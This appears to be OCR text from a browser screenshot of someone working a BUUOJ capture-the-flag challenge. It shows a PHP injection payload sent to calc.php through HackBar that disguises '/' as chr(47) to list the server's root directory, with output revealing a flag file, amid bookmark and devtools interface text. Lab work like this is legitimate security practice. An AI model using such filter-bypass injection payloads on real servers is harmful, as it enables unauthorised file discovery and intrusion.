 node3.buuoj.cn:29243/calc.php?
node3.buuoj.cn:29243/calc.php?
http://node3.buuoj.cn:29243/
preg_match_百度搜索
PHP preg_match() 函数 | PHP
node3.buuoj.cn:29243/calc.php? num=1;var_dump(scandir(chr(47)))
火狐官方站点 百度 新手上路 常用网址 来自 Microsoft Edge 京东商城 JD 京东商城 哔哩哔哩 ( ゜- ゜)つロ ... CSDN - 专业开发者社... 菜鸟教程 - 学的不仅... 人民网_网上的人民日报 其他书签 移动设备上的书签
1array(24) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv" [3]=> string(3) "bin" [4]=> string(4) "boot" [5]=> string(3) "dev" [6]=> string(3) "etc" [7]=> string(5) "f1agg" [8]=>
string(4) "home" [9]=> string(3) "lib" [10]=> string(5) "lib64" [11]=> string(5) "media" [12]=> string(3) "mnt" [13]=> string(3) "opt" [14]=> string(4) "proc" [15]=> string(4) "root" [16]=> string(3)
"run" [17]=> string(4) "sbin" [18]=> string(3) "srv" [19]=> string(8) "start.sh" [20]=> string(3) "sys" [21]=> string(3) "tmp" [22]=> string(3) "usr" [23]=> string(3) "var" }
查看器 控制台 调试器 网络 样式编辑器 性能 存储 内存 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://node3.buuoj.cn:29243/calc.php? num=1;var_dump(scandir(chr(47)))
Split URL
Execute
Post data Referer User Agent Cookies Clear All
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求
GET http://node3.buuoj.cn:29243/favicon.ico [HTTP/1.1 404 Not Found 0ms]
英 42 16:41